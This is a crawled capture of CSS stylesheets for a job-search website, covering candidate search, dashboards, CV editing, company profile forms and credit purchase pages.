        font-weight: 400;
        font-size: 12px;
        line-height: 16px;
        letter-spacing: 0.4px;
        color: #485CC7;
    }

    .candidate-search-mb-body-title h2 {
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 14px;
        line-height: 24px;
        letter-spacing: 0.1px;
        color: #000000;
        margin: 16px 16px;
    }

    .candidate-search-mb-body-title {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .candidate-search-form.form-check {
        padding: unset;
    }

    .candidate-form-item label {
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 14px;
        line-height: 20px;
        letter-spacing: 0.25px;
        color: #000000;
    }

    .candidate-form-item {
        display: flex;
        align-items: center;
        margin-bottom: 16px;
    }

    .candidate-form-item .check-input {
        width: 22px;
        height: 22px;
        margin-right: 8px;
    }

    .candidate-file-item-time p, .candidate-file-item-time label {
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 11px;
        line-height: 16px;
        letter-spacing: 0.4px;
        color: #B1B3B3;
    }

    .candidate-search-btn-mb button {
        color: #fff;
    }

    .candidate-search-btn.candidate-search-btn-mb {
        height: 32px;
        padding: 0 16px;
        margin-bottom: 16px;
        margin-top: 16px;
    }

    .candidate-search-btn-save-mb {
        width: 100%;
        height: 32px;
        padding: 0 16px;
    }

    .candidate-search-btn-save-mb button {
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 14px;
        line-height: 16px;
        text-align: center;
        letter-spacing: 1.25px;
        text-transform: uppercase;

    }

    .candidate-search-location {
        padding: 0 16px;
    }

    .candidate-search-btn-save-mobile {
        border: none;
        background: #485CC7;
        border-radius: 8px;
        /* margin-right: 8px; */
        padding: 8px 24px;
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 500;
        font-size: 14px;
        line-height: 16px;
        text-align: center;
        letter-spacing: 1.25px;
        text-transform: uppercase;
        color: #FFFFFF;
        width: 100%;
    }

    .candidate-search-btn-save-mobile:disabled {
        background: #75787B;
    }

    .candidate-search-btn-save-btn {
        padding: 0 16px;
    }

    .candidate-reset-filter {
        margin: 16px 0;
    }

    .candidate-search-full-mb {
        display: block;
    }

    .layerpop_talen_search {
        display: none;
        z-index: 0;
        position: absolute;
        width: 770px;
        left: 50%;
        transform: translate(-50%, 0);
        top: -300px;
        background: #fff;
        border-bottom: 1px solid #ddd;
        box-sizing: border-box;
        min-height: 300px;
        transition: 0.4s;
    }

    .layerpop_talen_search.on {
        width: 100%;
        top: 0px;
        height: auto;
        display: block;
        z-index: 1000001;
    }

    .custom-file-box {
        flex-wrap: wrap;
    }

    #inplbl {
        width: 100%;
        margin-bottom: 8px;
        margin-right: 0px;
    }

    .btns.choose-cv-btn-upload {
        margin-left: 0px !important;
    }

    .box-btns.manage-cv {
        display: flex;
        flex-direction: column;
    }


}

@media only screen and (min-width: 1470px) {
    .content-index-employer {
        width: 1170px;
        margin: 0 auto;
    }
}

@media only screen and (min-width: 1170px)  and (max-width: 1450px) {
    .content-index-employer {
        /* width: 100%; */
        margin: 0 10px;
    }

    .content-index-employer.wd100 {
        width: 100%;
    }
}

@media screen and (max-width: 1169px) {
    .content-index-employer {
        width: 100%;
    }
}

/*start banner chatbot*/
@media (max-width: 600px) {
    .chatbot-introduction-container {
        padding: 15px;
    }

    .frame-parent {
        font-size: 14px;
        line-height: 21px;
        padding: 16px 21px;
        gap: 20px;
    }

    .course-intro-parent .course-intro.intro-mobile,
    .chatbot-intro-title {
        display: none;
    }

    .course-intro {
        line-height: 21px;
        font-weight: 500;
        font-size: 14px;
    }

    .course-info-container {
        gap: 20px;
    }

    .experience-now {
        padding: 8px 10px;
        align-self: center;
    }

    .frame-parent .experience-now .link {
        font-size: 12px;
        line-height: 18px;
    }
}

@media (min-width: 600px) {
    .chatbot-introduction-container {
        padding: 35px;
    }

    .chatbot-intro-title {
        font-size: 12px;
    }

    .course-info-container {
        gap: 30px;
    }

    .frame-parent .experience-now .link {
        font-size: 13px;
    }

    .frame-parent .experience-now {
        padding: 10px 12px;
    }

    .course-intro {
        line-height: 25px;
    }

    .frame-group {
        gap: 30px;
    }
}

@media (min-width: 768px) {
    .frame-parent {
        gap: 40px;
    }

    .chatbot-introduction-container {
        padding: 35px;
    }

    .course-intro {
        font-size: 15px;
    }

    .experience-now {
        padding: 12px 22px;
    }
}

@media (min-width: 820px) {
    .course-intro {
        font-size: 16px;
    }

    .experience-now {
        padding: 12px 23px;
    }
}

@media (min-width: 1024px) {
    .chatbot-introduction-container {
        padding: 55px;
    }

    .chatbot-intro-title {
        font-size: 15px;
    }

    .course-intro {
        font-size: 18px;
        line-height: 31px;
    }

    .frame-parent {
        gap: 80px;
    }
}

@media (min-width: 1200px) {
    .chatbot-introduction-container {
        max-width: 1567px;
        margin: 0 auto;
    }

    .frame-parent {
        gap: 115px;
    }

    .chatbot-intro-title {
        font-size: 24px;
        line-height: 21px;
        font-weight: 500;
    }

    .course-intro {
        font-size: 24px;
        line-height: 36px;
    }

    .frame-parent .experience-now  {
        padding: 13px 25px;
    }

    .frame-group {
        gap: 50px
    }
    .course-info-container {
        gap: 40px
    }
}
/*end banner chatbot*/


--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/style_cus2.css
body_size: 5412
content:
.crs-left-block>ul {
    background: #FFFFFF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    background: #FFFFFF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}

.cont {
    /* background: #E5E5E5 */
}

.group {
    max-width: 1170px;
}

.crs-left-block {
    width: 270px;
    float: left;
}

.crs-left-block ul li.on>a {
    color: #485CC7;
    background: #F0F5FF url(/theme/oklassedu/pix/images/course_on_w.png) no-repeat right 15px center;
    border-radius: 8px;
    margin: 0 8px;
    width: 254px;
    height: 48px;
}

.crs-left-block ul li>a {
    display: block;
    padding: 12px 30px 12px 15px;
    word-break: break-all;
    color: #75787B;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
}

.crs-right-block {
    max-width: 870px;
    background: #FFFFFF;
    border-radius: 8px;
}

.title_job_info {
    border-bottom: 1px solid #F0F0F0;
    margin-bottom: 16px;
}

.title_job {
    margin: 16px 0 16px 16px;
}

.hr_jobs {
    border: 1px solid #F0F0F0;

}

.h6.heading_h6 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    margin: 0;
}

.subtitle a {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
    flex: none;
    order: 0;
    align-self: stretch;
    flex-grow: 0;
    margin: 4px 0px;
}

.py_ebox {
    padding-top: 15px !important;
    padding-bottom: 15px !important;

}

.logo_company {
    position: static;
    width: 64px;
    height: 64px;
    background: #FFFFFF;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    flex: none;
    order: 0;
    flex-grow: 0;
    margin: 16px 0;
}

span.text_company {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #97999B;


    /* Inside auto layout */

    flex: none;
    order: 1;
    align-self: stretch;
    flex-grow: 0;
    margin: 4px 0px;
}

.items {
    background: #F0F5FF;
    border-radius: 4px;
    flex: none;
    order: 0;
    flex-grow: 0;
    margin-right: 4px !important;
    padding: 2px 5px;
}

.job-item_info .job-item_info-items span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;

    flex: none;
    order: 1;
    flex-grow: 0;
    margin: 2px 4px;

}

.set_color.btn.btn-bookmark {
    background: #7ACC00;
    color: #FFFFFF;
}

.job-item_info-items:not(:last-child) {
    margin-right: 0px;
}

.table {
    border-top: 1px solid #F0F0F0;
}

.table>tbody>tr>td {
    border: none;
}

table.table {
    border-bottom: none;
}

h2.pg-tit {
    padding: 16px 16px 0px;
    margin-bottom: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
}

.btn.btn-view {
    background: #F0F5FF;
    border-radius: 4px;
    margin-right: 4px;
    color: #485CC7
}

.btn.btn-bookmark {
    background: #F5F5F5;
    border-radius: 4px;
    color: #75787B
}

.button.x-right {
    padding-right: 8px;
}

.sub_button.row {
    padding-left: 16px;
}

.fal.fa-question-circle {
    color: #75787B;
    font-size: 18px
}

td a {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    letter-spacing: 0.15px;
    color: #75787B;

}

/* /////user dashboard///// */
.avatar_dashboard {
    width: 80px;
    height: 80px;
}

.info-details {
    border: 1px solid #E0E0E0;
    box-sizing: border-box;
    box-shadow: 2px 2px 3px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
    padding: 16px 16px;
    background: #FFFFFF;
    height: auto;
}

.sub-tits {
    display: flex;
}

.text_info {
    padding-left: 16px;
}

.text_info div span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    letter-spacing: 0.4px;
}

span.t_date {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}

.t_black00 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #000000;
}

.rwx div.col-md-7 {
    padding: 0;
}

.btn.btn-update {
    background: #485CC7;
    border-radius: 10px;
}

.btn.btn-update span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}

.btn.btn-change_pass span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
}
.rwx.d-flex.pb-3.my-info-btn{
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.t_kill {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7;
}

.switch_f {
    position: relative;
    display: inline-block;
    width: 40px;
    height: 24px;
    margin: 0;
}

.switch_f input {
    opacity: 0;
    width: 0;
    height: 0;
}

.slider_f {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .4s;
    transition: .4s;
}

.slider_f:before {
    position: absolute;
    content: "";
    height: 16px;
    width: 16px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
}

input:checked+.slider_f {
    background-color: #7ACC00;
}

input:focus+.slider_f {
    box-shadow: 0 0 1px #2196F3;
}

input:checked+.slider_f:before {
    -webkit-transform: translateX(17px);
    -ms-transform: translateX(17px);
    transform: translateX(17px);
}

.slider_f.round {
    border-radius: 20px;
}

.slider_f.round:before {
    border-radius: 50%;
}

.box_swither {
    background: #FFFFFF;
    border-radius: 8px;
    border: 1px solid #E0E0E0;
    box-sizing: border-box;
    box-shadow: 2px 2px 3px rgb(0 0 0 / 8%);
}

.info-right .infor-title div {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    padding: 3% 0;
}

.infor-title {
    padding: 0;
    border: 1px solid #CCCCCC;
    box-sizing: border-box;
    border-radius: 8px 8px 0px 0px;
}

.t_status {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}

.statistical_c {
    padding: 16px;
}

.statistical_c.c_item1 {
    background: #D6E4FF;
    border-radius: 8px;
    cursor: pointer;
}

.statistical_c.c_item2 {
    background: #D9F7BE;
    border-radius: 8px;
    cursor: pointer;
    height: 100%;
    
}

.statistical_c.c_item3 {
    background: #FFCCC7;
    border-radius: 8px;
    cursor: pointer;
    height: 100%;
}

.total-quantity {
    display: flex;
    justify-content: space-between;
}

.total-quantity span {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
}

.total_one {
    color: #485CC7;
}

.total_two {
    color: #7ACC00;
}

.total_three {
    color: #FF4D4F;
    ;
}

.statistical_c-detail p {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
}

.statistical_c-detail p {
    margin-bottom: 0 !important;
    padding-top: 16px;
}

p.text_successsingup {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    letter-spacing: 0.5px;
    color: #75787B;
}

.btns.big {
    font-size: 14px;
    min-width: 108px;
    height: 32px;
    border-radius: 8px;
    line-height: 30px !important;
}

.btns.point {
    background: #485CC7 !important;
    border-color: #485CC7;
    color: #fff !important;
    /* padding:0 26px; */
}
.btns.point.back{
    background: #FFFFFF !important;
    border-color: #485CC7;
    color: #485CC7 !important;
}
/* cv */
/*  */
.sec-createcv{
    background: #FAFAFA;
}
.createcv-img{
    padding-top: 7%;
}
.steps_writecv{
text-align: center;
align-items: center;
justify-content: center;
}
.step_count{
    font-family: 'Noto Sans';
font-style: normal;
font-weight: 500;
font-size: 20px;
line-height: 28px;
text-align: center;
letter-spacing: 0.15px;
color: #000000;
padding-top: 24px ;
}
.text_step{
font-family: 'Noto Sans';
font-style: normal;
font-weight: 400;
font-size: 16px;
line-height: 24px;
text-align: center;
letter-spacing: 0.5px;
color: #75787B;
margin-top: 8px;
}
.profile_data_btn .cv-btncreate .btncreatecv2{   
    padding: 8px 24px!important; 
}
.cv_index{
    padding:56px 0;
}
.step_cv_title{
padding-top: 80px;
}
.slick-slide-cv{
    height:100%;
    color:#FAFAFA;
}
.slick-slide-cv .slide_cv_title .slide-title{
font-family: 'Noto Sans';
font-style: normal;
font-weight: 400;
font-size: 34px;
line-height: 48px;
text-align: center;
color: #485CC7;
}
.slick-slide-cv .slide_cv_title{
    padding-top: 80px;
    padding-bottom: 56px;
}
.slider-item img{
background: #FFFFFF; 
box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
border-radius: 8px;
}
/* }
.slider-cv .slick-slide{
    margin-left: 0;
    margin-right: 0;
} */





/* //edit_cv// */
.resume_edit_header{
width: 100%;
height: 40px;
left: 0px;
top: 0px;
background: #485CC7;
}
.text-resume_header span{
font-family: 'Noto Sans';
font-style: normal;
font-weight: 400;
font-size: 16px;
line-height: 24px;
letter-spacing: 0.15px;
color: #FFFFFF;


}
.text-resume_header{
   padding: 8px 24px;
}
.resume_login{
    background: #FFFFFF;
    border: 1px solid #F5F5F5;
    box-sizing: border-box;
    border-radius: 8px;
    margin:24px 8px
}
.resume_text_login{
    padding: 0 !important;
}
.resume_text_login p{
font-family: 'Noto Sans';
font-style: normal;
font-weight: 400;
font-size: 16px;
line-height: 24px;
letter-spacing: 0.15px;
color: #000000;
}
.resume-btn{
padding:24px 0   
}
.resume-btn .btnresume_login{
    background: #485CC7;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
    padding:8px 24px;
}
.resume_info{
    background: #FFFFFF;
    border: 1px solid #F5F5F5;
    box-sizing: border-box;
    border-radius: 8px;
    margin:24px 8px 12px 8px;
}
.upload-photo{
    margin:16px 0 16px 16px;
}
.upload-photo i.fa-camera{
    font-size:24px;
}
.person_info{
    background: #FFFFFF;
    border: 1px solid #F5F5F5;
    box-sizing: border-box;
    border-radius: 8px;
    margin:12px 8px
}
.login-bx .btn-areas .btns.point {
    height: 48px !important;
    /* width: auto !important; */
}
.resume_career{
    background: #FFFFFF;
    border: 1px solid #F5F5F5;
    box-sizing: border-box;
    border-radius: 8px;
    margin:12px 8px  
}
.resume_avata .col-md-2{
    padding-right: 0!important;
}
.resume_avata .col-md-10{
    padding-left: 0!important;
}
.resume_input_info .col-md-6{
    padding-left: 0!important;
}
.field-title-info{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #000000;
    padding-top: 24px;
}
.cus_info .col-md-4{
padding-left:0!important;
}   
.x_cus-info{
    padding-left:24px;
    padding-right:8px;
    padding-bottom: 16px;
}
.exp_detail .fa-ellipsis-v{
    color: #97999B;
    font-size: 30px;
    padding:25px 30px 0 0;
}
.year_exp{
    padding:8px 13px;
    background: #F0F5FF;
    border-radius: 4px;
}
.year_exp span{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 34px;
    line-height: 48px;
    text-align: center;
    color: #485CC7;
}
.year_exp p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    text-align: center;
    letter-spacing: 0.1px;
    color: #485CC7;
}
.row_exp{
    background: #FFFFFF; 
    border: 1px solid #F5F5F5;
    box-sizing: border-box;
    border-radius: 8px;
    margin: 24px;
    padding:16px 0 16px 16px
}
.text_exp_detail h6{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
}
.text_exp_detail p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
}

.text_exp_detail span{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}
.cus_icon-trash{
    cursor: pointer;
    margin-right: 16px;
}
.cus_icon-edit{
    cursor: pointer;
}
.cus_icon-trash span{
    background:#FFCCC7;
    border-radius:4px;
    color: #FF4D4F;
    font-size:20px;
    text-align:center;
    padding: 10px 10px
}
.cus_icon-edit span{
    background:#D6E4FF;
    border-radius:4px;
    font-size:20px;
    color:#485CC7;
    text-align:center;
    padding: 10px 10px
}
.cus_icon{
    padding-top: 20px;
}
.add_field{
    background: #FAFAFA;
    border-radius: 8px;
    margin:0 24px
}
.btn_add{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
    background:#485CC7;
    border-radius: 8px;
    padding:16px 32px;
}

/*  ul
*/
.style002{
    /* margin:86px 235px 30px; */
    background:#FFFFFF;
    border-radius: 8px;
}
.applicant_header{
    display: flex;
    margin-top: 30px;
    margin-bottom: 16px;
}
.applicant-body{
    margin-bottom: 30px;
}
.applicant-switch-1,.applicant-switch-2,.applicant-switch-3{
    background: #F5F5F5;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    /* margin-left: 16px; */
}
.applicant-switch-1 > label > p{
    padding: 8px 8px;
}   
.applicant-switch-2 > label > p{
    padding: 8px 8px;
}  
.applicant-switch-3 > label > p{
    padding: 8px 8px;
}  

#candidate-file,
#candidate-save-file,
#candidate-search-file{
    display: none;
}
#candidate-file:checked ~ div.content-index-employer > div.applicant_header > div.applicant-switch-1 > label > p,
#candidate-save-file:checked ~ div.content-index-employer > div.applicant_header > div.applicant-switch-2 > label > p,
#candidate-search-file:checked ~  div.content-index-employer > div.applicant_header > div.applicant-switch-3 > label > p,  
#candidate-file:checked ~ div.content-index-employer > div.applicant_header  > div.applicant-switch-1 > a > p,
#candidate-save-file:checked ~ div.content-index-employer > div.applicant_header  > div.applicant-switch-2 > a > p
{
    color: var(--primary-MK-Blue);
}

#candidate-file:checked ~ div.content-index-employer > div.applicant_header  > div.applicant-switch-1,
#candidate-save-file:checked ~ div.content-index-employer > div.applicant_header  > div.applicant-switch-2,
#candidate-search-file:checked ~  div.content-index-employer > div.applicant_header  > div.applicant-switch-3{
    background: #F0F5FF;
}
.text_info_tk{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    padding:8px 0 8px 0;
    border-bottom: 1px solid #F0F0F0;
}
.info_login{
    padding-top:24px;
    margin:0 4px;
}
.fi_input .text_lable{
    padding-top:16px;
    margin-bottom: 4px;
}
input[name="img_com[]"]{
    display:none;
}
.input_padding .text_lable{
    padding-top:16px;
    margin-bottom: 4px;
}

.info_login .row .title_info-login{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.email_login input{
    background: #F5F5F5;
    border: 1px solid #B1B3B3;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 16px 12px 12px;
    width: 100% !important;
    height: 48px!important;
}
.x_contact input{
    /* background: #F5F5F5; */
    border: 1px solid #B1B3B3;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 16px 12px 12px;
    width: 100% !important;
    height: 48px!important;
}
.btns_change_pw{
    background: #FFFFFF;
    border: 1px solid #485CC7;
    box-sizing: border-box;
    border-radius: 12px;
    padding-top: 16px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 0.4px;
    color: #485CC7;
    padding:4px 12px;
}
input.text_input_info{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
    padding: 16px 0 12px 12px;
}

.info_contact .phone input{
    background: #FFFFFF;
    border: 1px solid #B1B3B3;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 16px 12px 12px;
}
.style003{
    background: #FFFFFF;
    border-radius: 8px;
}
.info_company .text1{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.info_company{
    padding:24px 0px 16px 0px;
}
.text_lable{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}
span.required_star{
    width: 6px;
    height: 6px;
    display: inline-block;
    color: rgb(214, 72, 72);
    padding-right: 10px;
    vertical-align: text-top;
} .info_contact .row .title_info-contact{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.info_contact{
    padding-top: 24px;
    margin:0 4px;
}
.required_in{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}
.button_submit_info{
    padding: 16px 0 24px 0px;   
}
.btns.big03 {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;  
    color: #FFFFFF; 
    background: #485CC7;
    border-radius: 8px;
    padding:8px 24px;
}
.x_info_company input{
    /* background: #F5F5F5; */
    border: 1px solid #B1B3B3;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 16px 12px 12px;
    width: 100% !important;
    height: 48px!important;
}
select.x_opption{
    /* background: #F5F5F5;p */
    border: 1px solid #B1B3B3;
    box-sizing: border-box;
    border-radius: 8px;
    /* padding: 16px 12px 12px; */
    width: 100% !important;
    height: 48px!important;
}
select.xt_opption{
    /* background: #F5F5F5;p */
    border: 1px solid #B1B3B3;
    box-sizing: border-box;
    border-radius: 8px;
    /* padding: 16px 12px 12px; */
    /* width: 100% !important; */
    height: 48px!important;
}
.input_padding .row .col-md-6:nth-child(1){
    padding-left: 0;
    padding-right: 8px;
}
.input_padding .row .col-md-6:nth-child(2){
    padding-right: 0;
    padding-left: 8px;
}
.fi_input .row .col-md-6:nth-child(1){
    padding-left: 0px;
    padding-right: 8px;
}
.fi_input .row .col-md-6:nth-child(2){
    padding-right: 0;
    padding-left: 8px;

}
.div-upload-avatar .upload-title{
    margin-bottom: 0;
}
body ul.wysihtml5-toolbar {
    padding: 10px 8px 50px !important;
    border: 1px solid #bbb;
    background: #f2f2f2;
    margin-bottom: -1px;
}



/* credit */
.scorce_present{
    background: #FFFFFF;
    border-radius: 8px;
    margin-top: 64px;
    padding:16px
    }
.scorce_present p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    padding-left:0px;
}
.scorce_present p span {
    color:#FF4D4F;
}
.table_price{
    background: #FFFFFF;
    border-radius: 8px;
    margin-top:16px;
    
}
.table_price .title_price{
    padding:16px;
    border-bottom: 1px solid #F0F0F0;
}
.table_price .title_price h6{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.table_price .title_price p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
.gr_coin{
    padding:24px 12px;
}
.box_coin{
    display:flex;
    background: #FFF7E6;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.thumbnail_coin{
    padding:16px;
}
.coin_info{
    padding:16px 0;
}
.coin_info .credit_name{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.coin_info .credit_point{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}
.coin_info .expired_date_coin{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}
.coin_info .credit_price {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #FF4D4F;
}
.gr_coin .row .col-md-4{
    padding:0 12px!important;
}
.gr_coin .row .col-md-4:nth-child(2) .box_coin{
    background:#E6F7FF
}
.gr_coin .row .col-md-4:nth-child(3) .box_coin{
    background:#FEFFE6
}
.buy_credit_coin{
    background: #FFFFFF;
    border-radius: 8px;
    margin-top:16px;
    padding:18px 0;
}
.buy_credit_coin h6{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.but_angle .icon_angle{
    background: #E6F7FF;
    border-radius: 4px;
    padding: 6px;
    cursor: pointer;
}
.total_price{
    padding-left: 40px;
    padding-right:16px;
}
.btn_pay{
    background: #485CC7;
    border-radius: 8px;
}
 .btn_pay{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}
.total_price span{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #FF4D4F;
}
.border_active{
    border: 1px solid #485CC7;
}
.form_info_use{
    margin:16px 0 64px 0;
    background: #FFFFFF;
    border-radius: 8px;
}
.title_use{
    padding: 16px;
    border: 1px solid #F0F0F0;
}
.title_use .h6_title{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.title_use .p_note{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
.rwx{
    display:flex;
    justify-content: space-between;
}
.p_body{
    padding:16px;
}
.p_box{
    padding:4px 12px;
}
.post_box{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    border-radius: 8px;
}
    .post_color_1{
    color: #FF4D4F;
    background:#FFF1F0;
    }
    .post_color_2{
    color: #1890FF;
    background:#E6F7FF;
    }
    .post_color_3{
    color:#52C41A;
    background:#F6FFED;
    }
    .post_color_4{
    color: #FAAD14;
    background:#FFF7E6;
    }
    .pading_y{
        padding-top: 24px;
    }
    .padding_right{
        padding-right:16px;
    }
    .show_info{
        padding:24px 0;
    }
    .show_info h6{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    }
    .t_filed{
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.15px;
        color: #75787B;
    }

/*  */
